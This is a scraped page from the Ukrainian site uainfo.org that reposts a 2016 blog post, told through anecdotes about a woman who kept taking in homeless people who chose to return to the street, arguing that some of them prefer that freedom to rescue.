

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1466159889-chomu-ne-varto-ryatuvati-tih-hto-poryatunku-ne-potrebue.html
body_size: 27544
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Чому не варто рятувати  тих, хто порятунку не потребує</title>    <meta name="description" content="Була колись у мене знайома. Дуже сердобольна женщіна весь час хотіла когось спасти - навіть тих хто в тому спасінні не нуждався. То було найде якусь бабку алкоголічку - відмиє її, перевдіне, супчиками відгодує." />
<meta name="keywords" content="допомога, безхатченки, Була колись у мене знайома. Дуже сердобольна женщіна весь час хотіла когось спасти - навіть тих хто в тому спасінні не нуждався. То було найде якусь бабку алкоголічку - відмиє її, перевдіне, супчиками відгодує. Бабка щічками розквіт" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Чому не варто рятувати  тих, хто порятунку не потребує" />
<meta property="og:description" content="Була колись у мене знайома. Дуже сердобольна женщіна весь час хотіла когось спасти - навіть тих хто в тому спасінні не нуждався. То було найде якусь бабку алкоголічку - відмиє її, перевдіне, супчиками відгодує." />
<meta property="og:image" content="http://uainfo.org/static/img/6/5/65__1_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1466159889-chomu-ne-varto-ryatuvati-tih-hto-poryatunku-ne-potrebue.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764945717-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-grudnya-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593685974_903888728631594_3631855393121490053_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764945717-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-grudnya-.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 5 грудня </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41059_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">НАБУ підтверджує проведення обшуків у Єрмака</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41057_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">НАБУ прийшло з обшуками до Андрія Єрмака, – ЗМІ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rubio_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">Термін підписання мирної угоди для України може змінитися – ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/587319495_1280244940799034_1464953981348196994_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">Україна та США виступили зі спільною заявою за результатами ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Чому не варто рятувати  тих, хто порятунку не потребує</h1></header>
        <div class="meta hit">
            <time>17.06.2016, 22:15</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">4707</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="295924" title="комментариев">
                <span class="ico"> </span>
                <span class="info">1</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/6/5/65__1_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Була колись у мене знайома. Дуже сердобольна женщіна весь час хотіла когось спасти - навіть тих хто в тому спасінні не нуждався. То було найде якусь бабку алкоголічку - відмиє її, перевдіне, супчиками відгодує.</p>
<p>Бабка щічками розквітне, стирить у своєї спасітєльніци планшет - продасть його за сотку і знову завалиться в калюжу. Отак та спасітєльніца тягається з бабкою. Бабка та кричить - "Да нахуя мнє твой дом? Да мнє насрать на тваі супчікі! Я свабодєєєєєєн." А вона її все одно тягне, миє, перевдягає, годує... Бабця та втекла.</p>
<p>На вокзалі жив Валєра, у валєри не було нічого, окрім абонементу в бібліотеку з позначкою "почесний читач". І щодня до 9 ранку він сидів на порозі і чекав відкриття, щоб взяти нову книгу, до закриття бібліотеки він приходив знову і брав ще одну книжку на ніч. У відділі дитячої літератури працювала дочка Валєри. Вона давала поїсти Валєрі перевдягала його, лікувала застуду, і нагадувала йому, що його чекають дома. А валєра розказував про світ без стін, або кричав, "Да срать я хотів на твій дом", хоча дом той був його.</p>
<p>А спасітєльніца та знайшла потом іще бомжа Володю. Володя був архітектором, мав будинок, машину, подорожував, начитаний і розумний. Але якось вибрав для себе інший шлях. Чому так сталося ніхто не знає. Але Володя той на момент встрєчі зі спасітєльніцею був схожий на якогось індусського мужчину з картінок на берегах Гангу. Худий, засмаглий, коростявий, чорний, бородатий і патлатий, нігті на руках вилися локонами.</p>
<p>Володя за можливості пив, за можливості їв, за можливості просторікував з перехожими про сенс буття. І от спасительниця та притягла Володю до себе, помила, відгодувала, постригла і вдягла. Володя читав її любовні романи і курив в форточку. А потім вийшов виносити сміття, зняв із себе новенький костюмчик спортівний, надів драні джинси з баку, брудну рубашку в розводах кави. І пішов шукати світ.</p>
<p>Спасительниця довго його шукала і тужила. І знайшла. Він їй намагався пояснити щось про те що це його вибір, його воля, його бажання. І вона стояла вдягнута, нагодована і нещасна й не могла повірити в щастя того брудного вкотре коростявого чоловіка.</p>
<p>Люди часто хочуть рятувати тих хто порятунку не потребує. Так , можливо певної допомоги, шматочок хліба, штани з меншою кількістю дірок, теплий куток взимку. Але вони десь щасливі тим що їхній дім і їхній всесвіт відкритий усім зіркам.</p>
<p>Тому дядько, який живе на площі під памятником може і не нещасний науковець, якого злочинна панда виставила лежати на площі. Це часто просто людина, яка обрала свій варіант свободи.<br />У мене все.</p>
<p>Але ті хто бажають знайти зрадоньки знайдуть її завжди. Тому Налітайте)))</p>            </div>
                                                <p align="right"><a href="https://www.facebook.com/tatusjaBo/posts/1135896766476606" rel="nofollow" target="_blank">Татуся БО</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%BE%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0" itemprop="keywords">допомога</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D0%B5%D0%B7%D1%85%D0%B0%D1%82%D1%87%D0%B5%D0%BD%D0%BA%D0%B8" itemprop="keywords"> безхатченки</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%91%D1%83%D0%BB%D0%B0+%D0%BA%D0%BE%D0%BB%D0%B8%D1%81%D1%8C+%D1%83+%D0%BC%D0%B5%D0%BD%D0%B5+%D0%B7%D0%BD%D0%B0%D0%B9%D0%BE%D0%BC%D0%B0.+%D0%94%D1%83%D0%B6%D0%B5+%D1%81%D0%B5%D1%80%D0%B4%D0%BE%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B0+%D0%B6%D0%B5%D0%BD%D1%89%D1%96%D0%BD%D0%B0+%D0%B2%D0%B5%D1%81%D1%8C+%D1%87%D0%B0%D1%81+%D1%85%D0%BE%D1%82%D1%96%D0%BB%D0%B0+%D0%BA%D0%BE%D0%B3%D0%BE%D1%81%D1%8C+%D1%81%D0%BF%D0%B0%D1%81%D1%82%D0%B8+-+%D0%BD%D0%B0%D0%B2%D1%96%D1%82%D1%8C+%D1%82%D0%B8%D1%85+%D1%85%D1%82%D0%BE+%D0%B2+%D1%82%D0%BE%D0%BC%D1%83+%D1%81%D0%BF%D0%B0%D1%81%D1%96%D0%BD%D0%BD%D1%96+%D0%BD%D0%B5+%D0%BD%D1%83%D0%B6%D0%B4%D0%B0%D0%B2%D1%81%D1%8F.+%D0%A2%D0%BE+%D0%B1%D1%83%D0%BB%D0%BE+%D0%BD%D0%B0%D0%B9%D0%B4%D0%B5+%D1%8F%D0%BA%D1%83%D1%81%D1%8C+%D0%B1%D0%B0%D0%B1%D0%BA%D1%83+%D0%B0%D0%BB%D0%BA%D0%BE%D0%B3%D0%BE%D0%BB%D1%96%D1%87%D0%BA%D1%83+-+%D0%B2%D1%96%D0%B4%D0%BC%D0%B8%D1%94+%D1%97%D1%97" itemprop="keywords"> Була колись у мене знайома. Дуже сердобольна женщіна весь час хотіла когось спасти - навіть тих хто в тому спасінні не нуждався. То було найде якусь бабку алкоголічку - відмиє її</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%B4%D1%96%D0%BD%D0%B5" itemprop="keywords"> перевдіне</a></p>
